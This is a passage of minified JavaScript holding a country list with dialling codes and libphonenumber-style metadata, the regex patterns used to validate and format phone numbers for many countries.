Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],b=p.map(function(e){return e[1].toUpperCase()}),h=p.map(function(e){return{name:e[0],iso2:e[1].toUpperCase(),dialCode:e[2],priority:e[3]||0,areaCodes:e[4]||null}}),v=n("d391"),g={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([457]\\d{6})$","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2457]\\d{6})$","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d{3})(\\d{3})(\\d{5})","$1-$2-$3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 $3-$4"]],"0",0,"0?(?:(11|2(?:2(?:02?|[13]|2[13-79]|4[1-6]|5[2457]|6[124-8]|7[1-4]|8[13-6]|9[1267])|3(?:02?|1[467]|2[03-6]|3[13-8]|[49][2-6]|5[2-8]|[67])|4(?:7[3-578]|9)|6(?:[0136]|2[24-6]|4[6-8]?|5[15-8])|80|9(?:0[1-3]|[19]|2\\d|3[1-6]|4[02568]?|5[2-4]|6[2-46]|72?|8[23]?))|3(?:3(?:2[79]|6|8[2578])|4(?:0[0-24-9]|[12]|3[5-8]?|4[24-7]|5[4-68]?|6[02-9]|7[126]|8[2379]?|9[1-36-8])|5(?:1|2[1245]|3[237]?|4[1-46-9]|6[2-4]|7[1-6]|8[2-5]?)|6[24]|7(?:[069]|1[1568]|2[15]|3[145]|4[13]|5[14-8]|7[2-57]|8[126])|8(?:[01]|2[15-7]|3[2578]?|4[13-6]|5[4-8]?|6[1-357-9]|7[36-8]?|8[5-8]?|9[124])))15)?","9$1"],AS:["1","011","(?:[58]\\d\\d|684|900)\\d{7}",[10],0,"1",0,"1|([267]\\d{6})$","684$1",0,"684"],AT:["43","00","1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",[4,5,6,7,8,9,10,11,12,13],[["(\\d)(\\d{3,12})","$1 $2",["1(?:11|[2-9])"],"0$1"],["(\\d{3})(\\d{2})","$1 $2",["517"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["5[079]"],"0$1"],["(\\d{3})(\\d{3,10})","$1 $2",["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],"0$1"],["(\\d{4})(\\d{3,9})","$1 $2",["[2-467]|5[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["5"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,7})","$1 $2 $3",["5"],"0$1"]],"0"],AU:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}",[5,6,7,8,9,10,12],[["(\\d{2})(\\d{3,4})","$1 $2",["16"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,4})","$1 $2 $3",["16"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["14|4"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[2378]"],"(0$1)"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:30|[89])"]]],"0",0,"0|(183[12])",0,0,0,[["(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|22"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[047]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","(?:[25689]\\d|40)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]]]],BL:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([3-8]\\d{6})$","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-79]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?